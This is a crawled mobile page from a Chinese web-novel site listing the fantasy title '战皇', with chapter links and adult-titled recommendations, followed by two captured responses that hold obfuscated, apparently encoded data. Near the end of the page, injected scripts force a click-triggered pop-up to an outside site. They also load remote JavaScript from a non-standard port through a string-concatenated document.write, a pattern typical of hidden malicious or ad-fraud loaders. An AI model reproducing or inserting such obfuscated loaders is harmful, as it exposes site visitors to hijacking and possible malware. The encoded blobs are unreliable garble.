

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://00k.net/book/11322/
body_size: 4139
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>战皇_全文在线阅读_蒙面加菲猫小说作品 - 零零看小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="战皇,战皇在线阅读,战皇全文免费阅读">
    <meta name="description" content="战皇最新完整章节由网友提供。《战皇》是由蒙面加菲猫创作的辣文小说书籍，零零看小说提供战皇小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="战皇">
    <meta property="og:description" content=" 落魄的皇朝储君，得始皇绝学，承龙神血脉，一朝蜕变！以身为炉，意志为火，融合奇珍异铁、神兵宝刃，成就无上肉身。纵横天地唯我尊，宇宙星空谁能敌？高歌猛进，踏天而行！吾之意志，浩瀚磅礴，吾之战力，盖世 ">
    <meta property="og:image" content="http://00k.net/images/11/11322/11322s.jpg">
    <meta property="og:novel:category" content="辣文">
    <meta property="og:novel:author" content="蒙面加菲猫">
    <meta property="og:novel:book_name" content="战皇">
    <meta property="og:novel:read_url" content="/book/11322/">
    <meta property="og:url" content="/book/11322/">
    <meta property="og:novel:status" content="全本">
    <meta property="og:novel:update_time" content="2023-11-23 00:02:17">
    <meta property="og:novel:latest_chapter_url" content="/read/11322/1903780.html">
    <meta property="og:novel:lastest_chapter_name" content="第520章 黑暗之渊">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "战皇",
        "author" : {
        "name" : "蒙面加菲猫"
      },
      "datePublished" : "2023-11-23 00:02:17",
      "image" : "http://00k.net/images/11/11322/11322s.jpg",
      "description" : " 落魄的皇朝储君，得始皇绝学，承龙神血脉，一朝蜕变！以身为炉，意志为火，融合奇珍异铁、神兵宝刃，成就无上肉身。纵横天地唯我尊，宇宙星空谁能敌？高歌猛进，踏天而行！吾之意志，浩瀚磅礴，吾之战力，盖世 ",
      "url" : "/book/11322/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "零零看小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="零零看小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">战皇</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://00k.net/images/11/11322/11322s.jpg" data="http://00k.net/static/ss_wap2/nocover.jpg" alt="战皇">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">战皇</p>
                <p class="author">作者：<span><a href="/author/%E8%92%99%E9%9D%A2%E5%8A%A0%E8%8F%B2%E7%8C%AB/" class="b" title="蒙面加菲猫小说全集">蒙面加菲猫</a></span></p>
                <p class="category">类别：<span><a href="/sort/3/1/" class="g" title="辣文小说热门推荐">辣文</a></span>
                <p class="time">更新时间：<span>2023-11-23 00:02:17</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/11322/1903780.html" class="r">第520章 黑暗之渊</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/11322/1902758.html" style="color: #fff" title="战皇立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/11322/" title="战皇全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('11322','战皇')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 落魄的皇朝储君，得始皇绝学，承龙神血脉，一朝蜕变！以身为炉，意志为火，融合奇珍异铁、神兵宝刃，成就无上肉身。纵横天地唯我尊，宇宙星空谁能敌？高歌猛进，踏天而行！吾之意志，浩瀚磅礴，吾之战力，盖世</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/11322/1903780.html" class="g" title="第520章 黑暗之渊章节阅读">第520章 黑暗之渊</a></li>
                            <li><a href="/read/11322/1903777.html" class="g" title="第519章 赌约章节阅读">第519章 赌约</a></li>
                            <li><a href="/read/11322/1903776.html" class="g" title="第518章 神宫章节阅读">第518章 神宫</a></li>
                            <li><a href="/read/11322/1903775.html" class="g" title="第516章 离开章节阅读">第516章 离开</a></li>
                            <li><a href="/read/11322/1903774.html" class="g" title="第514章 构建大阵章节阅读">第514章 构建大阵</a></li>
                            <li><a href="/read/11322/1903769.html" class="g" title="第510章 杀人抢劫章节阅读">第510章 杀人抢劫</a></li>
                            <li><a href="/read/11322/1903768.html" class="g" title="第509章 月玲珑父母的热情章节阅读">第509章 月玲珑父母的热情</a></li>
                            <li><a href="/read/11322/1903767.html" class="g" title="第508章 万商岛屿章节阅读">第508章 万商岛屿</a></li>
                            <li><a href="/read/11322/1903765.html" class="g" title="第507章 对决刘耀阳章节阅读">第507章 对决刘耀阳</a></li>
                            <li><a href="/read/11322/1903762.html" class="g" title="第506章 神灵境六重天章节阅读">第506章 神灵境六重天</a></li>
                            <li><a href="/read/11322/1903761.html" class="g" title="第505章 宰的就是你章节阅读">第505章 宰的就是你</a></li>
                            <li><a href="/read/11322/1903760.html" class="g" title="第504章 坐地起价章节阅读">第504章 坐地起价</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/11322/" title="战皇全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>蒙面加菲猫的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/11322/" class="g">战皇</a></span>/<span>蒙面加菲猫</span></li>
                            <li><span><a href="/book/11287/" class="g">万古第一战皇</a></span>/<span>蒙面加菲猫</span></li>
                            <li><span><a href="/book/9413/" class="g">武道霸主</a></span>/<span>蒙面加菲猫</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E8%92%99%E9%9D%A2%E5%8A%A0%E8%8F%B2%E7%8C%AB/" title="蒙面加菲猫小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/11382/" title="国民女神穿进肉文中【高H、SM、NP】（正文免费）"><img class="lazyload" _src="http://00k.net/images/11/11382/11382s.jpg" height="120" width="90" src="https://00k.net/images/11/11382/11382s.jpg" style="display: inline;" alt="国民女神穿进肉文中【高H、SM、NP】（正文免费）"></a></div>
                            <div class="book_img_name"><a href="/book/11382/">国民女神穿进肉文中【高H、SM、NP】（正文免费）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50477/" title="这爱真恶心"><img class="lazyload" _src="http://00k.net/images/50/50477/50477s.jpg" height="120" width="90" src="https://00k.net/images/50/50477/50477s.jpg" style="display: inline;" alt="这爱真恶心"></a></div>
                            <div class="book_img_name"><a href="/book/50477/">这爱真恶心</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/50971/" title="【综英美】精神病人生存指南（NPH)"><img class="lazyload" _src="http://00k.net/images/50/50971/50971s.jpg" height="120" width="90" src="https://00k.net/images/50/50971/50971s.jpg" style="display: inline;" alt="【综英美】精神病人生存指南（NPH)"></a></div>
                            <div class="book_img_name"><a href="/book/50971/">【综英美】精神病人生存指南（NPH)</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38da82fb2fdb4be98867c5051bf3ed0c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1510mc.q8zngp.com:8003/d/6743?t=0.48235549138133416
body_size: 1305
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn}s=\"JF6^Y\"g}1K{oosQon=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@}\\\/}0\\\/}@}Q0@@1nsKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}n}0^(m:{42pJm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}n}0^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPfF_mq_Oq(os0mX6Jg{{o}\\\/FpmhF^qj(hd22Yq8{w|W00t-BxU}vDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2021/10/12190227536.txt
body_size: 214436
content:
~0qk;wqhprtWrNB/rEL105;d6F4;TyYDKLV{_e5s%72AQ%2A4Oh/o&uU&Y&tJyY^qNsU{LiV(zTkfqQw;S-XzdSzLQ:sCQ5zs/{+i:hnU%42K)Vtf/7XKee2@nU^A):BYd@EdF4&@)^+U%/_Qy6q6+ATUeQ4-esL/-AV~0Oh({d(6F1VTL__2:I+Qdq0AF;Lh7AAC5VuVfks5e4s14DoN7nSr(Nx}yskT7@q2QdQFnVx6;5Y@yKQF)i^^(V}5N|kXxB)k5TFJ7///////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpzE}h-@q_fkQ4dxS6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIKyB~xI|r}yw(Ty4Uxy|]]I4q]N|huNwf]~w-TI4fky4-6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIKyB~xI|r}ywpTy4Uxy|]]I4q]N|huNwf]~w-TI4fky4-6e6r{Yk}D|B0K~kATd&UqUEUT)@0p(s~iUV-KdVn4fk]_-@A+~w06Yk}Dt^qJUwORN|S4yEI0I4W4NSERyBAw;BB};EE0N0AENC+wN0-4N6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOR~E+uywBDNCW4NSWRyBAw;BB};EE0N0AENC+wN0-4N6WXe6r{ts+SUCJEU&NC(^qDfkqX)CopexQTUk-KBS~ke6r{tspKYk}D)VA0-|opewQo(k]Cd@A0WkA_Uw06(6W/ep9//Xs{%/5n%e7@Q7|4{X9D1%1F1;X:KYC2n_&So%thoN/Ysf4)@F2-}Q)A}Nei0fwe4LsyT{5+Ty7kR(|wDL9rX1KQXt_K_)6sF5V0L1zRLz%_5dT5::^OJKdqJz;6Odx72J@(^n:U^+YVqUi|SJkICoKNCW_z6-69hOVEpozup9Q%7&R1Y2qofsU}f9NT(&uX)^}Ld@JJdkf^UV~C-^]p&}nf&]FdVAh&AqABB}+~BEQ;|BRtiSqW~0U]~ENxIBr/eC0{;4On;w(@N|I4yCEDtToFtxL:zip2+6BSWTWhWu{Y9~D)khS-]R-A]uyiE~rewp0yxDO+xr(kuIIwrpErrx9nurBBrw{rtrrrrrxrrLprrr)/IW]p+TDdC{6|B]qSyO_osx&RpyEpEuKyJ%AKLQY_fDRn+widBzCx)CLo2t7wBYkDNiJA@QK_0;]R(9N0)iESVV;+6AF(E]-eWIEQ;Chx~EL2^U:)un@Y2nosO:;SNR-U]:^:]h6F9K0]krV4FtV@ui{%_5_{X)K/Dy9xD{|]R5:sFh/t4yst:KOy]pDf}f)&9~edE0p4uw-uuweYu;BE;_BKK;52;JyQ{eEQ;7|}QX&T%751QC0x]pA{]ehDpnDnrCpizq4WLz9whDDei^T25:+]fUy_AFD9t{Y{YTuw6pRrL:|+STh|:SiUITViq4uC92qiWo:Nu}BY-e9xdWXe/4r1]|AzI;ty^Cn%ur@i0o7;2rL;Orox~+Aeu|BdkrqA}eNz^I(d+t^o~ki|@)y2IWE:R7dB@1(-&5@z+YL]5^is7;IKR5YXs1Q/{f+T~h6dF]Iy)qw5LuC)hrnx+L4OyEKrNsw6TJECR@1f_&y(eo:S]1O0XUyn(]COAduw_-p+Ei5(p-;@1f:}f%CY4~XsCWVTW)5IitToeO%CSTf7T)Dq{%7;|1Y(&O|W+U2--Qz;SOxz]Bf6FW5hr~K~BuhE0dhu^X|J0Cq%s]%-eKY:A|-h0x|-_O6{7/z;^+krVN(+puUdu:5}xA_CU9rwz:6L0L:ELNIq^x}1rd)hhhDkfX/hIWIQr{00+w)kkw)AdxyrNneNW+S;oWD4|^)Jwtw;C|Ykuq+JeyW|rwpunzr;wJy]REF5KxrBsEz/oY)Sf5R]:AFx@0900EIB])Y~d(J}YfJ4-Wd+VS2~SI~|pf^qVUL;r&~&~~h(%u~22WnoNAo6U&i2sq]_Re9B7eI]x6hBB]AA6u5n+VrY7szxSBVrsAsII@}k9W6Vp^LRdr:E0y~]-iD-7^hShKiVd_O_9o)-CkES|^;N6f({Qq6ty2K|DoD9(A)~U%XDK]kee)5|p0^JxirzItoB(;AxFQE@p1NiiS^Sq~rJTV_VV^o+)wnYiC7fF0]%V0%I-5+SDs|S7CX/hxAJFOFE)(;KxUi(C-CRz]w{nVSBO2s%;Y6/]@DDKu_rQz]xOO5TRQ;CwryWrTI+hwxJ)C;fUdr^xVtd6d)9(h:hJTww-JYO_+R:{L^r6d::6xy^u6_L}2uw^~EDu6xCNDdq(K01ueCK0))X)x|Lr6iuB@D:kkiOqToVxEwF)}uiTAx0|L+k)VD|UBL(0eEpN{/&TWkB1FCOOhXS_VIx^-e~I+oF9fqu_6LsEqe%zkQIe+ku)RC6oVSkx&X@oVfBprO{&Dr^Wkno7&r(6Xx6VDE]~6N-OWfOw5FA)N-uk9;_y((fXKBzT9e+(F7J]KzL%_5wJt5TuKTK7y;5zy-z/}S9rr}EIxio^CNwU{x/rK4&DtOC5txSoBw0rSIdd}(Xi7FpIUBztI^F}tq]_nFwi}:+Jf-VU(~}~Q@^V4)(0U@1QX5SSJi%(%KC90u}1yoNSRtV1IuCxk1:R9foY2eEORi^hYortps5:-;/r5duu^op(-S|@]t_SR/QIko5rXT;7%JSuhX-WutV0f4^NNE+rVCLr+JTEz(SNz]&AWhSL}rdK@)W_qiuzEIFBoT55pk4^r^pr1DIDtq:~dN@JryfDhXY}o+qe9^prrBt0WEOBrxxihxu]dDRsI@ON1&(Yu]z@_XN}dnSRx;x|TeDE+UJDy)kSfhw7^Bd]s|I}J4K@7%X&I^uB&Y{BnondVAYr5D|A/n@up|_DA{;~]Dr9SpiIt0ueoCiI9(_T+B5oyL/qOiru:u6rDfS1@zVoLI+NK-JF0|O-Tn0-dhE~(NV}Xux5oef6]4A^uK^xwze%(r_hNpw&;VyWh|hkX]z-4RsYx~+D0kurwupr~TpOr-B_oEy-AkrK)2rWVk0|UiYRB0RN:~+|I+;}LnoS-RO6Te+E(0)sRp_Qw^9CSVw9/4(FhtysA]_Fp^rkLRIuiRy|6Csk6ruTVykiIU;p-h{or-BdItw]IO/dNurBiC+qIDzNW;IV;6eftr_BWUTqrX6@rJASIE&7LJ0W1XIx@|OTJU@ik&/zo_fu~iwwAFTIR_o^{BsY_qt(%Cr~54x6u5&%zFQ:+EfDn5uwUT^rR|_I+5VfrEzd6eN&:RBWu-oruY4T~XL(+Vto^i9k(SJ}9eTD@FOfden@2S%(yA4;_f:V/X:Y(Q@Vd(@9%I7]i5&2TnOy+uQDTrAi]wuNtwu|oAC-Ey)KEp%-zBOx~_O]7-@J{OQoE(nIrEof:;EB+WIJxhyodUknWOz^Io&z~Vyi}f)zF7]}wxziI4FdJYN]~Shk@X|DVU{hKNpwJVO9w2Y5_)~rfh}-r(UYy90)LuyrfiSu6(DuIU@{I+~+k@^InpNRihkNKQ%fB:DkiLnpT:09O}k2YFS/@F)n0OL-SS92X]E|B75KqB(QzrxNF6C//Dd;7tydKw%NVuE%|VWRw:0LUxB+rq0(ho/r66w//kXWD-BrxhkhdNN;]wkyp]i0kApJzRWn-~6-U7BoOVq5E}R&}TtI})h1^V}0odtUC-;wo5wWrU+EXxd;wKC]JNN;~xrt_y6h]UL{IuksS]0&oruBd40ur_W-XKo;DI:E@Ek^ErIs)pzS(np6K4hk}/-~:NYF:zX)YR)kn2VezKTkI]N)Kn5I_DVL~u-SOrdXxir{0ixrTtDzrLS}yx_phV+yJh~C(6SItVr0I~LIEpOxWrw1t^E6s2Bh+4C{rquU05iqhUBzxVU6XQ91ik{R++A+;Wh)VLtkiR|Up-/_2E~+-zC+eU-9C{^pwowpxD^sKr@5w6rx/1~nNx_fz-s0y]{uW]x99x0r0/W(]J;_W2_|2q1w(2iq{]LdR@~C4~CXp((oUd@QQEwX__qw2@4OnFh{Y%wxUF(-xX5&0ETx6fEK&NE5%WkDpkL(-AYyE&9E0hE^W(~qSsr_ADD5xrN;{F2{fR2NTsiAE~W]i-}zi}V%6EBS/5CDkuR-Vr5w~C9YydVLIR^7WS4{X5@}XOO:D0pEWz:w^itDtUrwUiUFuFrE{2A~IE9{yxueONp6TUOKp0{uoO;Cxz0Jru]+qnT))w^0it)nXdFDQs/5)YUt&16xh71Rh}S%L@S0^Y&TVn:Lt-E;xx//URs+d0roxQprfQQ}5(ho4;D:wpVwBBnFyt%unoNBLKiudVEC4DiSR];^%zqey&]SA)d0Js;Ryq-kLps9s+-X^oAhs9U)ke{Dni/;F-4%_&;INeFVD_su/_uIro%BE}~Ae^JuTwdw^)K~kpzDrAw}/_xNUxor;rp]zut7:dC&U}2-|X);rW4k^9YN7iiY)}5+2Yo0+)_%d@1B^%_^R5T%CQE)@kr/{T&ARo^oztLdIs_VI:h])R&e97u2/&:TI-7Upd+;~XW;Iuft%]o|W(JT&fzE6+6WsUd9(fnwJpLW_(y;A~T/4V}dC;kUUzuY5&i(p~pWQ9sV4w&~riIroCDr]+S&n-pAi1Ix|hIr~Yrr_OId~XrriOpBIXVU4huV9xDrNkA7rsxyU%ry7p|+V|SBQ+&|F|&w%&CfA{i~%0Ef2w07V:2eR/SIf}R7pr^+}pOV710]BV~fRVBIWI4uD]D]-r2(r;sxW&&ze79d+x6rd2h)EF0enTpddeEyUskI:BqxDTWY&2RpWxWw+K2z5;Bkudpd:F@Bnd~wfQpy0iBz4Lwp6k-~_OD(/nurJNrEqk@rr@Erp(De~Br;9-IrhDr]|d-fDLk]hYpupXDwD1x]h{V61to6:BpfBQrhN4CkYx|fUWWNeQJU&}:f|n^+SQI_]niYx-xOkL7QxN@A2KwhTfTF4xA{RA/O@{9quQ5Swp;rrWpSuQQFqfoI0ruAi%W(9o(+xruBry}OroAqhJ;Wk0(J^^eJRUtAsk6p4I6u^ODn9kuikO~_xOSF0;CnR6zTr@NYwy)K]Nk+]~u0@NNhronE9_eEp^iA2I@VrE)L9LsorW@%rx6YWUnhRydDrE)-rp^-xDNyOL:;-FLO~UyIwB~yBo&(~udIO^Q:xNf+4UqosASh4196rqX}pyY]]7QUk/QJ&/6kxw{Ao@Ok]]OOr+0ErW^orrh:~eoUs/0{p&SKuA70~0u:uu469-Yq~U@%w^(Q^9/2dzr7uhwOFdew@hw5oB-0-xWFyBN64pUy9W5xWSqIfVIo}Ny1Qr4q5huh]VkAokz7(U5]:rw9-S|N-6-;)h+korkzNxwzs^Ut]^tB^(+_tpIii+YVtfC@i+^-NN}efqQ:wq7eKSE;yxyw:ue6S+sfi(YVAq~ioS|Y+fs|5^)U0pB_9^AYo-2&su%6WY;KOpwwu(r12r+B4YV^IUdUs^eJt;VOfUR/;6V5eVerrqK6]kuf|S4qJk&x+qKN+Sqw&^|y~(0RSyr%/E]W^SwfSxwWESx9;uLO-6wUIuo9O^wu0iiJ)przxitk+rur}:pu9:pzF^i^{S_sOi(NzS~2{kt/0CO6KVUSKfn^_5TSnV6e@Q&rVXwesxih&S|-Iw}xt6+)/S^B)Dn21KJE}dUhX4A9}5uy+rxxUKSk{y~rNYSr{RnzBDsCnqii6xkCTrwzhX9iFC+Yf5+wzh@6NArwBKzW6JTBnyhqtf6kI2nO;spq%6+dnI-^w0Ir^|IUKIWxWA}hhEASq6r^kRzr6}Dri1oA+R6O9izOx_JOE9oS5(9AJ{nS%I}^FI9Cy_u^hpKtX7BVYu2d7d}Ctu+29&9&1VJxrkx^DdB)s:sO:Y-66(dCO%zi7_s7XTS(wOr|(nkw/J49I(xVqu&(UN9WBVd